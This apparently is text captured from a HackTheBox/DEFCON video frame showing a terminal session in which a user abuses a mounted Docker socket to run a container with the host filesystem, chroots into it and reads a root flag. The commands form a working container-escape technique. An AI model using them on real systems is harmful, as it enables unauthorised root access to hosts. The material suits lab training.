 HACKTHEBOX
Termius - Docker-Box
/ # apk add -U dockerdocker -H unix:/// alpine sh^C
/ # docker -H unix:///var/run/docker.sock run -it -v /:/test:ro -t alpine sh
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys test tmp usr var
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys test tmp usr var
/ # ^C
/ # ^C
/ # ^C
/ # ^C
/ # docker -H unix:///var/run/docker.so
sh: docker: not found
/ # docker -H unix:///var/run/docker.sock
sh: docker: not found
/ # exit
/ # docker -H unix:///var/run/docker.sock run -v /:/mnt -it alpine /bin/bash
docker: Error response from daemon: OCI runtime create failed: container_linux.go:367: starting container process caused: exec: "/bin/bash": stat /bin/bash:
no such file or directory: unknown.
ERRO[0001] error waiting for container: context canceled
/ # docker -H unix:///var/run/docker.sock run -v /:/mnt -it alpine chroot /mnt
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@3259481881b0:/# ls
Drive bw-data-new dev homeassist_config logs path srv wire-data
GDrive config elastic-agent-7.11.2-linux-x86_64 host lost+found proc sys your
Root data elastic-agent-7.11.2-linux-x86_64.tar.gz install-datadog.sh media root tmp
bin data-store etc lib mnt run usr
boot ddagent-install.log home lib64 opt sbin var
root@3259481881b0:/# cat /root/h1/flag
You_Got_R00t
root@3259481881b0:/# exit
exit
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # cd /root
~ # ls
~ # ls -la
total 12
drwx------ 1 root root 4096 Sep 18 00:27 .
drwxr-xr-x 1 root root 4096 Sep 18 00:27 ..
-rw------- 1 root root 289 Sep 18 00:29 .ash_history
~ #
DEFCON
Emma
discord.gg/hackthebox